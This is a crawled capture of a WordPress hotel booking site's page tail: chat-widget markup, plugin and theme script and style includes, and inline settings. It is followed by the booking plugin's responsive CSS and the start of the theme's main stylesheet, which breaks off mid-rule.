											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Fechar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Converse conosco e ganhe as melhores taxas !</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Clique para conversa</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<link rel='stylesheet' id='bravepop_front_css-css' href='https://ilbelvedere.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://ilbelvedere.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="module"  src="https://ilbelvedere.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/sticky-sidebar.min.js?ver=1.3.4.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/js.cookie.js?ver=1.3.4.3" id="cookies-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/daterangepicker.js?ver=1.3.4.3" id="daterangepicker-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/ion.rangeslider.min.js?ver=1.3.4.3" id="rangeslider-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/intlTelInput.min.js?ver=1.3.4.3" id="intlTelInput-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/countrySelect.min.js?ver=1.3.4.3" id="countrySelect-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/owl.carousel.min.js?ver=1.3.4.3" id="owl-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/swiper.js?ver=1.3.4.3" id="swiper-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/jquery.magnific-popup.min.js?ver=1.3.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/dragscroll.min.js?ver=1.3.4.3" id="dragscroll-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/parallax.min.js?ver=1.3.4.3" id="parallax-js"></script>
<script type="text/javascript" id="eb-main-js-extra">
/* <![CDATA[ */
var eb_js_settings = {"eb_booking_type":"booking","eagle_booking_date_format":"dd\/mm\/yyyy","eb_custom_date_format":"","eb_terms_conditions":"1","eb_calendar_availability_period":"24","eb_room_slider_autoplay":"1","eb_room_slider_loop":"1","eagle_booking_price_range_min":"1","eagle_booking_price_range_max":"1000","eb_decimal_numbers":"0","eb_decimal_seperator":"","eb_thousands_seperator":"","eb_slide_up_search_form":"","eb_slide_up_search_form_style":"onclick","eagle_booking_price_range_default_min":"1","eagle_booking_price_range_default_max":"700","eb_discount_text":"Discount","eb_currency":"U$","eb_currency_position":"before","eb_booking_nights":"Menores at\u00e9","eb_calendar_sunday":"Su","eb_calendar_monday":"Mo","eb_calendar_tuesday":"Tu","eb_calendar_wednesday":"We","eb_calendar_thursday":"Th","eb_calendar_friday":"Fr","eb_calendar_saturday":"Sa","eb_calendar_january":"January","eb_calendar_february":"February","eb_calendar_march":"March","eb_calendar_april":"April","eb_calendar_may":"May","eb_calendar_june":"June","eb_calendar_july":"July","eb_calendar_august":"August","eb_calendar_september":"September","eb_calendar_october":"October","eb_calendar_november":"November","eb_calendar_december":"December","eb_magnific_close":"Close (Esc)","eb_magnific_loading":"Loading...","eb_magnific_previous":"Previous (Left arrow key)","eb_magnific_next":"Next (Right arrow key)","eb_magnific_counter":"of"};
var eb_frontend_ajax = {"eb_search_filters_ajax":"https:\/\/ilbelvedere.com\/wp-admin\/admin-ajax.php","eb_ajax_nonce":"1fb6784e78"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/js/eb.js?ver=1.3.4.3" id="eb-main-js"></script>
<script type="text/javascript" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//ilbelvedere.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/bootstrap.min.js?ver=1.3.5.4" id="zante-bootstrap-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/isotope.pkgd.min.js?ver=1.3.5.4" id="zante-isotope-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/jPushMenu.js?ver=1.3.5.4" id="zante-jpushmenu-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/jquery.countdown.min.js?ver=1.3.5.4" id="zante-countdown-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/countup.min.js?ver=1.3.5.4" id="zante-countup-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/jquery.inview.min.js?ver=1.3.5.4" id="zante-inview-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/jquery.magnific-popup.min.js?ver=1.3.5.4" id="zante-magnific-popup-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/moment.min.js?ver=1.3.5.4" id="zante-moment-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/morphext.min.js?ver=1.3.5.4" id="zante-morphext-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/owl.carousel.min.js?ver=1.3.5.4" id="zante-owl.carousel-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/owl.carousel.thumbs.min.js?ver=1.3.5.4" id="zante-owlthumbs-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/wow.min.js?ver=1.3.5.4" id="zante-wow-js"></script>
<script type="text/javascript" id="zante-main-js-extra">
/* <![CDATA[ */
var zante_js_settings = {"header_sticky":"1","smooth_scroll":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/themes/zante/assets/js/main.js?ver=1.3.5.4" id="zante-main-js"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" defer src="https://ilbelvedere.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"7285e19fec","goalSecurity":"93142bfcdc","couponSecurity":"3179d918ed","cartURL":"","checkoutURL":"","ajaxURL":"https:\/\/ilbelvedere.com\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilbelvedere.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.8.3" id="bravepop_front_js-js"></script>
<script></script>    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    </div>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 13/01/2026 07:19 (America/Montevideo UTC:-3) -->


--- FILE ---
content_type: text/css
request_url: https://ilbelvedere.com/wp-content/plugins/eagle-booking/assets/css/eb-responsive.css?ver=1.3.4.3
body_size: 2069
content:
/*================================================
* Plugin Name: Eagle Booking
* Version: 1.3.3
* Author Name: Jomin Muskaj (Eagle-Themes)
* Author URI: eagle-themes.com
================================================= */

/* Small devices (landscape phones, 576px and up) */
@media (min-width: 576px) {}

/* Medium devices (tablets, 768px and up) */
@media (min-width: 768px) {}

/* Large devices (desktops, 992px and up) */
@media (min-width: 992px) {}

/* Extra large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {

    .eb-container {
        max-width: 1200px;
        padding-right: 10px;
        padding-left: 10px;
        margin-right: auto;
        margin-left: auto;
    }

}

/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {

    .room-list-item .room-services {
        margin-top: 0;
    }

    /* .daterangepicker.ltr .calendar, .daterangepicker.ltr .ranges {
        float: none;
    } */

}

/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {

    .eb-page main,
    .eb-page main.room-page {
        padding: 50px 0;
    }



    .eb-stepline {
        display: none;
    }

    .flex-row.row {
        display: block;
    }

    .eb-g-m-1-1 {
        grid-template-columns: 1fr;
    }


    .room-list-item-grid {
        grid-template-columns: 1fr;
    }

    .room-list-item img {
        transform: none;
    }

    .room-list-item .room-price-search {
        position: relative;
        margin-bottom: 0;
    }

    .room-list-item .room-price-details {
        border-left: 0;
    }

    .eb-alert {
        font-size: 14px;
        line-height: 18px;
    }

    .eb-alert i {
        display: none;
    }

    .eb-page-header {
        padding: 30px 0;
    }

    .eb-page-header .title h1,
    .eb-page-header .room-price .price-number {
        font-size: 22px;
        line-height: 22px;
    }

    .room-more-details {
        position: relative;
    }

    .rooms-bar {
        border-top: 1px solid #ebebeb;
        padding-top: 15px;
    }

    .eb-search-page .rooms-bar .rooms-view {
        display: none;
    }

    .eb-page .eagle-booking-booking-form .gdpr {
        margin-bottom: 50px;
    }

    .rooms-bar .rooms-sorting .dropdown-menu {
        min-width: 100%;
    }

    .page-title .room-price .price-number,
    .page-title .room-price .per-night-text {
        font-size: 22px;
    }

    #payment-form .form-row {
        display: block;
        width: 100%;
        float: none;
    }

    .payment-tabs-content .btn-stripe {
        display: block;
        width: 100%;
        margin-left: 0;
        margin-top: 15px;

    }

    .room-full-slider {
        padding: 50px 0;
    }

    .room-full-slider .swiper-slide {
        border-radius: 0;
    }

    /* Account Page */
    .eb-account-menu ul li a {
        padding: 10px 30px;
    }

    .eb-branches-grid {
        display: block;
    }

    .eb-branch-cover {
        display: block;
    }

    .eb-branch-cover {
        bottom: 0;
    }

    .eb-branch-page .eb-branch-logo {
        display: none;
    }

    .eb-branch-page .eb-branch-details {
        margin-left: 0;
        padding-top: 50px;
    }

    .eb-branch-page .eb-branch-info .eb-branch-title,
    .eb-branch-page .eb-branch-info .eb-branch-desc,
    .eb-branch-page .eb-branch-info .eb-branch-contact {
        padding: 0 15px;
    }

    .eb-branch-page .eb-branch-header .eb-branch-image .parallax-mirror {
        top: -130px !important;
        border-radius: 0;
    }

    .eb-branch-page .eb-branch-header .eb-branch-image {
        min-width: 100%;
        max-width: 100%;
    }

    .eb-branch-search-form {
        display: block;
        position: relative;
        width: 100%;
        bottom: 0;
        margin-top: 30px;
        z-index: 999;
    }

    .eb-branch-page .eb-branch-rooms {
        margin-top: 0;
        padding: 50px 15px;
    }

    .eb-rooms-grid,
    .eb-rooms-grid .second-col {
        display: block;
    }

    .eb-rooms-grid .room-item {
        margin-bottom: 30px;
    }

    /* Search Forms */
    .eb-horizontal-search-form .eb-form-fields {
        column-gap: 10px;
    }

    .eb-horizontal-search-form .eb-form-fields {
        display: block;
    }

    .testimonials .testimonials-owl .owl-dots {
        display: none;
    }

    .eb-search-form.eb-slide-search-form .eb-field-button .eb-btn-search-form .eb-btn-text {
        display: none;
    }

    .eb-search-form.eb-search-form.eb-slide-search-form .eb-field-button .eb-btn-search-form i {
        display: inline-block;
        margin-right: 0;
    }

    .eb-search-form.eb-slide-search-form .eb-form-fields .eb-field-group {
        margin-bottom: 0;
    }

    /* EB Search Page */
    .eb-search-page {
        display: block;
    }

    /* EB Room Page */
    .eb-room-page.eb-left-sidebar,
    .eb-room-page.eb-right-sidebar   {
        display: block;
    }

    .eb-room-page .room-sidebar {
        margin-top: 30px;
    }

    /* EB Checkout Page */

    .eb-checkout-page {
        display: block;
    }

    /* EB New Grid System >768 & < 992px */
    .eb-g-md-1 {
        grid-template-columns: repeat(1, 1fr);
      }

    .eb-g-md-2 {
    grid-template-columns: repeat(2, 1fr);
    }

    .eb-g-md-3 {
    grid-template-columns: repeat(3, 1fr);
    }

    .eb-g-md-4 {
    grid-template-columns: repeat(4, 1fr);
    }

    .eb-g-md-5 {
    grid-template-columns: repeat(5, 1fr);
    }

    .eb-g-md-6 {
    grid-template-columns: repeat(6, 1fr);
    }

    .eb-search-form.eb-horizontal-search-form .btn {
        width: 100%;
    }

    .eb-search-page .rooms-bar {
        margin-top: 30px;
        font-size: 15px;
        line-height: 20px;
    }

    .checkout-details .checkout-details-inner {
        grid-template-columns: 1fr 1fr;
        row-gap: 10px;
    }

    .eb-field-group {
        margin-bottom: 30px;
    }

    .eb-field-group:last-of-type {
        margin-bottom: 0;
    }

    .place-details .place-title {
        padding: 10px 0;
    }

    .place-details .place-title .title {
        font-size: 22px;
    }

    .eb-rooms-list .room-list-item-archive {
        display: block;
    }

    .eb-rooms-list  .room-list-item .room-price {
        padding: 0 !important;
    }


    .eb-archive-rooms .eb-archive-price-details {
        padding-top: 0;
        padding-bottom: 20px;
    }

    .eb-archive-rooms .room-list-item .room-price {
        padding-bottom: 0;
    }

    .room-list-item .room-details,
    .room-list-item.sidebar-none .room-details {
        padding: 15px;
    }

}

/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
    /* Account Page */
    .eb-account-menu ul li a {
        padding: 10px 20px;
    }

    .eb-page-header {
        padding: 20px 0;
    }

    .eb-page-header.eb-room-header .wrapper {
        grid-template-columns: 2fr 1fr;
    }

    .eb-page-header .title h1,
    .eb-page-header .room-price .price-number {
        font-size: 22px;
        line-height: 26px;
    }

    .eb-page-header .room-price .per-night-text {
        font-size: 10px;
    }

    .eb-page-header .eb-breadcrumbs,
    .eb-page-header .eb-breadcrumbs li a {
        font-size: 11px;
    }

    .eb-page-header .eb-breadcrumbs li:after {
        padding: 0px 3px 0px 3px;
    }


    .room-slider .swiper-container,
    .room-full-slider .swiper-container {
        height: 350px;
    }

    .room-slider-thumbs .swiper-slide {
        height: 70px;
    }

    .room-full-slider {
        padding: 0;
        background: none;
        border-top: 0;
        border-bottom: 0;
        overflow: hidden;
    }
    .room-full-slider img {
        border-radius: 0;
    }

    .room-slider .swiper-prev,
    .room-slider .swiper-next {
        display: none;
    }

    .room-main-details .room-title h1,
    .room-main-details .room-price .price-number {
        font-size: 22px;
    }


    .room-info .item {
        margin-top: 10px;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .room-page .room-info .item i {
        margin-right: 5px;
    }

    .room-page .room-info .room-info-content {
        font-size: 13px;
    }

    .eb-dropdown .eb-dropdown-toggle {
        display: block;
    }

    .eb-dropdown {
        display: block;
    }

    .eb-dropdown .eb-dropdown-menu {
        width: 100%;
        top: 33px;
    }

    .eb-checkout-form .additional-service-item span:nth-child(2) {
        flex: 35%;
    }

    .eb-checkout-form .additional-service-item span:last-child{
        flex: 15%;
    }

    .additional-service-item .toggle-service-full-details {
        display: none;
    }

    .additional-service-item .additional-service-details {
        font-size: 13px;
        padding-left: 30px;
    }

    .eb-tabs .eb-tabs-titles {
        display: block;
    }

    .eb-tabs .eb-tab {
        display: none;
    }

    .eb-tabs .eb-tab.active {
        display: block;
    }

    .eb-arrival-slots {
        grid-template-columns: 1fr 1fr;
    }

    .checkout-payment-tabs .eb-payment-tabs .payment-tab-item {
        display: block;
        margin-right: 0;
    }

    .checkout-details .checkout-details-inner {
        display: block;
    }

    .checkout-details .checkout-details-inner div {
        margin-bottom: 10px;
    }

    .checkout-details .checkout-details-inner div:last-child {
        margin-bottom: 0;
    }

    .thankyou-page .eb-thank-details {
        padding: 30px 20px;
    }

    .eb-slide-search-form .eb-form-fields {
        column-gap: 10px;
    }

    /* EB New Grid System < 768px */

    .eb-g-sm-1 {
        grid-template-columns: repeat(1, 1fr);
      }

    .eb-g-sm-2 {
        grid-template-columns: repeat(2, 1fr);
    }

    .eb-g-sm-3 {
        grid-template-columns: repeat(3, 1fr);
    }

    .eb-g-sm-4 {
        grid-template-columns: repeat(4, 1fr);
    }

    .eb-g-sm-5 {
        grid-template-columns: repeat(5, 1fr);
    }

    .eb-g-sm-6 {
        grid-template-columns: repeat(6, 1fr);
    }

    .eb-page-header.eb-room-header .normal-price {
        font-size: 18px;
    }

    .room-item figure img {
        width: 100%;
    }

    .room-list-item .room-services {
        padding: 0 20px;
    }

    .eb-branch-search-form .search-form {
        display: block;
    }

    .eb-branch-search-form .search-form .eb-field-group {
        margin-bottom: 30px;
    }

    .eb-branch-search-form .search-form .eb-btn {
        width: 100%;
    }

    /* Calendar */
    .daterangepicker.dropdown-menu {
        position: fixed;
        top: 0 !important;
        left: 0 !important;
        right: 0 !important;
        bottom: 0 !important;
        width: 100%;
        height: 100%;
        transition: .3s;
    }

    .daterangepicker .eb-close-calendar {
        display: block;
        float: right;
        font-size: 22px;
        margin-right: 20px;
        margin-top: 20px;
        margin-bottom: 10px;
    }

    .daterangepicker .calendar {
        max-width: 100%;
    }

    .eb-page-header.eb-room-header .eb-wrapper {
        grid-template-columns: 2fr 1fr;
    }
    .room-main-details {
        grid-template-columns: 1fr 1fr;
    }

}

/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {


    .room-slider .swiper-container,
    .room-full-slider .swiper-container {
        height: 200px;
    }

    .room-slider-thumbs .swiper-slide {
        height: 60px;
    }

    .room-main-details .room-title h1,
    .room-main-details .room-price .price-currency,
    .room-main-details .room-price .price-amount {
        font-size: 20px;
    }

    .room-page .section-title {
        font-size: 16px;
    }

    .eb-arrival-slots {
        grid-template-columns: 1fr;
    }

    /* Account Page */
    .eb-account-menu ul li a {
        padding: 10px 10px;
    }

    .eb-g-sm-1 {
        grid-template-columns: 1fr;
    }

}


--- FILE ---
content_type: text/css
request_url: https://ilbelvedere.com/wp-content/themes/zante/assets/css/main.css?ver=1.3.5.4
body_size: 17917
content:
/*================================================
* Template Name: Hotel Zante - Hotel WordPress Theme
* Version: 1.3.5.4
* Author Name: Jomin Muskaj (Eagle-Themes)
* Author URI: eagle-themes.com
=================================================

1. GLOBAL STYLES
	1.1 General
    1.2 Resets
	1.3 Typography
    1.4 Margins & Paddings & Border Radius
    1.5 Image Hover Effects

2. GENERAL STYLES
    2.1 Forms
    2.2 Butttons
    2.3 Titles
    2.4 Notification
    2.5 Loader
    2.6 Back to Top

3. TOP MENU
	3.1 Top Menu
	3.2 Right Menu
    3.3 Language Switcher

4. HEADER
    4.1 Header
    4.2 Mobile Menu Button
    4.3 Main Menu
    4.4 Drop Down Menu
        4.4.1 Simple Drop Down Menu
        4.4.2 Mega Drop Down Menu

5. SECTIONS
    5.1 Global Sections
    5.2 Revolution Slider
    5.3 Rooms
    5.4 Features
    5.5 Blog
    5.6 Video
    5.7 Testimonials
    5.8 Testimonials Style 2
    5.9 Places
    5.10 Location - Contact Us
    5.11 Gallery
    5.12 Gallery Style 2
    5.13 About
    5.14 About Style 2
    5.15 Subscribe Form

6. BOOKING FORMS
    6.1 Vertical Booking Form
    6.2 Horizontal Booking Form 1
    6.3 Horizontal Booking Form 2
    6.4 Horizontal Booking Form 3

7. FOOTER
    7.1 Footer
    7.2 Footer Widgets
    7.3 Subfooter

8. PAGES
    8.1 Page Title
    8.2 Sidebar
    8.3 404
    8.4 404 Style 2
    8.5 About Us
    8.6 Blog
    8.7 Booking Form
    8.8 Coming Soon
    8.9 Contact
    8.10 Events
    8.11 Gallery
    8.12 Location
    8.13 Our Staff
    8.14 Places
    8.15 Restaurant
    8.16 Rooms List View
    8.17 Rooms Grid View
    8.18 Rooms Block View
    8.19 Room Details
*/
/* ========== 1 GLOBAL STYLES ========== */
/* ---------- 1.1 General ---------- */
* {
  margin: 0;
  padding: 0;
}

html {
  height: 100%;
}

body {
  color: #858a99;
  background: #fff;
  font-family: 'Lato', sans-serif;
  font-size: 15px;
  line-height: 28px;
  letter-spacing: .2px;
  position: relative;
  left: 0;
}

body.full_screen {
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.boxed.wrapper {
  max-width: 1200px;
  position: relative;
  background: #fff;
  padding: 0;
  -webkit-box-shadow: 0 0 2px rgba(133, 138, 153, 0.5);
  box-shadow: 0 0 2px rgba(133, 138, 153, 0.5);
  margin-left: auto;
  margin-right: auto;
  overflow: hidden;
}

.boxed.wrapper .container {
  padding-right: 15px;
  padding-left: 15px;
}

main {
  background: #fff;
  padding: 100px 0;
}

main.no-padding {
  padding: 0 0;
}

main.top-padding {
  padding-top: 0;
  padding-bottom: 100px;
}

.no-overflow {
  overflow: visible !important;
}

.a_left {
  text-align: left
}

.a_center {
  text-align: center
}

.a_right {
  text-align: right
}

.f_left {
  float: left
}

.f_right {
  float: right
}

.upper {
  text-transform: uppercase;
}


/* ---------- 1.2 Resets ---------- */
ul,
ol {
  margin: 0;
}

ul.list_menu {
  margin: 30px 0;
  padding-left: 15px;
}

ul.list_menu li {
